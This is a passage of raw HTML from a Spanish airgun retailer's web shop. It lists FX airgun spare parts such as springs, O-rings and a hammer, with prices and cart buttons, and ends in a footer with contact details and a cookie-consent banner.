				      </div>

					   <span itemprop="price" class="price ">3,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1395" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16030</p></div>
				<meta itemprop="sku" content="FX16030">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1089" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-04x3x20" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10083-home_default/muelle-04x3x20.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Muelle 0.4x3x20"
				data-full-size-image-url = "https://europeairguns.com/10083-large_default/muelle-04x3x20.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-04x3x20" title="Muelle 0.4x3x20" itemprop="name" content="Muelle 0.4x3x20" class="product_name">Muelle 0.4x3x20</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-04x3x20" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="4.14" />
				        <meta itemprop="highPrice" content="4.14" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">4,14 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1089" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2524</p></div>
				<meta itemprop="sku" content="FX2524">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1093" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-430-x-150-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10090-home_default/aro-torico-430-x-150-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 4.30 x 1.50 NBR70"
				data-full-size-image-url = "https://europeairguns.com/10090-large_default/aro-torico-430-x-150-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-430-x-150-nbr70" title="Aro torico 4.30 x 1.50 NBR70" itemprop="name" content="Aro torico 4.30 x 1.50 NBR70" class="product_name">Aro torico 4.30 x 1.50 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-430-x-150-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1093" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2529 / FX 5114</p></div>
				<meta itemprop="sku" content="FX2529">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1115" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-pur70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10135-home_default/aro-torico-528-x-178-pur70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro Torico 5.28 x 1.78 PUR70"
				data-full-size-image-url = "https://europeairguns.com/10135-large_default/aro-torico-528-x-178-pur70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-pur70" title="Aro Torico 5.28 x 1.78 PUR70" itemprop="name" content="Aro Torico 5.28 x 1.78 PUR70" class="product_name">Aro Torico 5.28 x 1.78 PUR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-pur70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1.09" />
				        <meta itemprop="highPrice" content="1.09" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1,09 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1115" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5108</p></div>
				<meta itemprop="sku" content="FX5108">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1119" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10140-home_default/aro-torico-528-x-178-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro Torico 5.28 x 1.78 NBR70"
				data-full-size-image-url = "https://europeairguns.com/10140-large_default/aro-torico-528-x-178-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-nbr70" title="Aro Torico 5.28 x 1.78 NBR70" itemprop="name" content="Aro Torico 5.28 x 1.78 NBR70" class="product_name">Aro Torico 5.28 x 1.78 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1119" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5112</p></div>
				<meta itemprop="sku" content="FX5112">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1092" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-150x100-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10089-home_default/aro-torico-150x100-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 1.50x1.00 NBR70"
				data-full-size-image-url = "https://europeairguns.com/10089-large_default/aro-torico-150x100-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-150x100-nbr70" title="Aro torico 1.50x1.00 NBR70" itemprop="name" content="Aro torico 1.50x1.00 NBR70" class="product_name">Aro torico 1.50x1.00 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-150x100-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1092" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2528</p></div>
				<meta itemprop="sku" content="FX2528">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1118" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-250-x-150-nbr90" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10139-home_default/aro-torico-250-x-150-nbr90.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 2.50 x 1.50 NBR90"
				data-full-size-image-url = "https://europeairguns.com/10139-large_default/aro-torico-250-x-150-nbr90.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-250-x-150-nbr90" title="Aro torico 2.50 x 1.50 NBR90" itemprop="name" content="Aro torico 2.50 x 1.50 NBR90" class="product_name">Aro torico 2.50 x 1.50 NBR90</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-250-x-150-nbr90" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1.04" />
				        <meta itemprop="highPrice" content="1.04" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1,04 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1118" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5111</p></div>
				<meta itemprop="sku" content="FX5111">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="886" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-2200-x-250-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9046-home_default/aro-torico-2200-x-250-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 22.00 x 2.50 NBR70"
				data-full-size-image-url = "https://europeairguns.com/9046-large_default/aro-torico-2200-x-250-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-2200-x-250-nbr70" title="Aro torico 22.00 x 2.50 NBR70" itemprop="name" content="Aro torico 22.00 x 2.50 NBR70" class="product_name">Aro torico 22.00 x 2.50 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-2200-x-250-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="886" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11624</p></div>
				<meta itemprop="sku" content="FX11624">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="898" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-1200-x-100-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9098-home_default/aro-torico-1200-x-100-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 12.00 x 1.00 NBR70"
				data-full-size-image-url = "https://europeairguns.com/9098-large_default/aro-torico-1200-x-100-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-1200-x-100-nbr70" title="Aro torico 12.00 x 1.00 NBR70" itemprop="name" content="Aro torico 12.00 x 1.00 NBR70" class="product_name">Aro torico 12.00 x 1.00 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-1200-x-100-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="898" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16028</p></div>
				<meta itemprop="sku" content="FX16028">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1987" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/martillo-semiautomatico" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9151-home_default/martillo-semiautomatico.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Martillo Semiautomatico"
				data-full-size-image-url = "https://europeairguns.com/9151-large_default/martillo-semiautomatico.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/martillo-semiautomatico" title="Martillo Semiautomatico" itemprop="name" content="Martillo Semiautomatico" class="product_name">Martillo Semiautomatico</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/martillo-semiautomatico" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="24.5" />
				        <meta itemprop="highPrice" content="24.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">24,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1987" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 18047</p></div>
				<meta itemprop="sku" content="FX18047">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Mostrando 1-28 de 28 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Oficina y Servicio al Cliente</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife 38180, Tenerife, España</p>
<p>Lunes-Viernes: 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Almacén y servicio tecnico</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, España</p>
<p>Lunes-Viernes 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Atención telefónica Centralita: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">envianos un mensaje</a></p>
<p><strong>Correo Electronico: </strong><a href="mailto:sales@europeairguns.com">envianos un e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_36654" data-toggle="collapse">
        <h3 class="h3">Productos</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_36654" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/despieces-fx-airguns"
                title=""
                            >
              Despieces FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_23075" data-toggle="collapse">
        <h3 class="h3">Nuestra empresa</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_23075" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/politica-de-cookies"
                title=""
                            >
              Política de Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/aviso-legal-9"
                title=""
                            >
              Aviso Legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/subvenciones"
                title=""
                            >
              Subvenciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/metodos-envio"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/programa-de-fidelizacion"
                title="EuropeAirguns VIP club - descubre las ventajas de nuestro programa de fidelización. Descuentos en las mejores marcas de las armas de aire."
                            >
              programa de fidelización
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/tax-free-es"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Elegir localización <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/es/mi-cuenta">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Inicie sesión para ver sus direcciones
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>O</span></p>
                                                    <p class="ets_geo_line"><span>Elija un país</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/es/content/politica-de-cookies" >
                Más información
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
